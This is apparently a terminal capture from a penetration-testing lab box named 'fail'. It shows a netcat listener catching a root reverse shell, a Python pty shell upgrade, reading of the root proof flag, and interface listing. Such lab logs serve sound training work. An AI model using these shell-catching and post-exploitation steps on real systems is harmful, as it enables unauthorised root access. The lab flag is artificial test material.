 (kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/fail]
$ nc -nvlp 22
listening on [any] 22 ...
connect to [192.168.49.216] from (UNKNOWN) [192.168.216.126] 51490
id
uid=0(root) gid=0(root) groups=0(root)
python -c "import pty;pty.spawn('/bin/bash')"
root@fail:/# cat /root/proof.txt
cat /root/proof.txt
f59eb44bc5eab4afe9ee0bd0c24e1720
root@fail:/# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:ba:0e:11 brd ff:ff:ff:ff:ff:ff
inet 192.168.216.126/24 brd 192.168.216.255 scope global ens192
valid_lft forever preferred_lft forever